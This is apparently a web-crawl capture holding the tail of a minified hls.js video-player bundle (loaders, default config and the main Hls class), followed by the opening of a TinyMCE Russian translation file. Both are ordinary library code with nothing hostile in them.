0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.substr(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=Or(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Fr=r(12),Nr=/^age:\s*[\d.]+\s*$/m,Ur=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Fr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var n=this.xhrSetup;try{if(n)try{n(r,e.url)}catch(t){r.open("GET",e.url,!0),n(r,e.url)}r.readyState||r.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)r.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=n.maxRetry||a>=400&&a<499?(o.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(o.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Nr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Br(t){var e="function"==typeof Map?new Map:void 0;return(Br=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Gr(t,arguments,Hr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),jr(i,t)})(t)}function Gr(t,e,r){return(Gr=Kr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&jr(n,r.prototype),n}).apply(null,arguments)}function Kr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function jr(t,e){return(jr=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Hr(t){return(Hr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Vr(){return(Vr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var Wr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Yr,this.controller=new self.AbortController,this.stats=new Fr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,a=this.stats;if(a.loading.start)throw new Error("Loader can only be used once.");a.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Vr({},t.headers))};t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(a,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new qr(u||"fetch, bad network response",s,r)}return a.loading.first=Math.max(self.performance.now(),a.loading.start),a.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(n.a)(e.highWaterMark)?i.loadProgressively(r,a,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first),a.loaded=a.total=s[u];var h={url:l.url,data:s};o&&!Object(n.a)(e.highWaterMark)&&o(a,t,s,l),r.onSuccess(h,a,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!a.aborted){var n=e.code||0;r.onError({code:n,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new le.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Yr(t,e){return new self.Request(t.url,e)}var qr=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,jr(e,r),i}(Br(Error)),Xr=Wr,zr=/\s/;function Qr(){return(Qr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function $r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Jr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?$r(Object(r),!0).forEach((function(e){Zr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):$r(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Zr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var ti=Jr(Jr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ur,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:oe,bufferController:De,capLevelController:Sr,fpsController:Lr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Ar,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)zr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Ze(l.trim()),g=sr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,r,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:me,subtitleTrackController:Se,timelineController:yr,audioStreamController:de,audioTrackController:ge,emeController:Ir,cmcdController:Mr});function ei(t){var e=t.loader;e!==Xr&&e!==Ur?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Xr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function ri(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var ii=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new $t.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Qr({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&ei(r);var i=r.abrController,n=r.bufferController,a=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new I(this),f=new C(this),g=new F(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new ie(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.cmcdController=this.createController(r.cmcdController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=qt();if(!t)return!1;var e=Xt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,n,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(a.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(a.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(a.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,n=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+n),e&&r&&r!==n&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(a.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,n=[{key:"version",get:function(){return"1.1.1"}},{key:"Events",get:function(){return a.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ti},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&ri(e.prototype,r),n&&ri(e,n),t}();ii.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/langs/ru.js?v=u84mc
body_size: 9664
content:
tinymce.addI18n('ru',{
"Redo": "\u0412\u0435\u0440\u043d\u0443\u0442\u044c",
"Undo": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Cut": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c",
"Copy": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"Select all": "\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0435",
"New document": "\u041d\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Ok": "OK",
"Cancel": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
"Visual aids": "\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438",
"Bold": "\u0416\u0438\u0440\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Underline": "\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Strikethrough": "\u0417\u0430\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u0435",
"Superscript": "\u041d\u0430\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Subscript": "\u041f\u043e\u0434\u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0439",
"Clear formatting": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"Align left": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Align center": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Align right": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Justify": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u0442\u0435\u0441\u0442 \u043f\u043e \u0448\u0438\u0440\u0438\u043d\u0435",
"Bullet list": "\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Decrease indent": "\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Increase indent": "\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
"Close": "\u0417\u0430\u043a\u0440\u044b\u0442\u044c",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442\u044b",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u044f\u043c\u043e\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0435\u043d\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448: Ctrl+X\/C\/V.",
"Headers": "\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b\u044b",
"Header 1": "Заголовок 1",
"Header 2": "Заголовок 2",
"Header 3": "Заголовок 3",
"Header 4": "Заголовок 4",
"Header 5": "Заголовок 5",
"Header 6": "Заголовок 6",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Preformatted": "\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439",
"Div": "Слой (div)",
"Pre": "Pre",
"Code": "\u041a\u043e\u0434",
"Paragraph": "Стили",
"Blockquote": "\u0411\u043b\u043e\u043a \u0446\u0438\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f",
"Inline": "\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430, \u043f\u043e\u043a\u0430 \u043d\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u043e\u043f\u0446\u0438\u044e.",
"Fonts": "\u0428\u0440\u0438\u0444\u0442\u044b",
"Font Sizes": "\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430",
"Class": "\u041a\u043b\u0430\u0441\u0441",
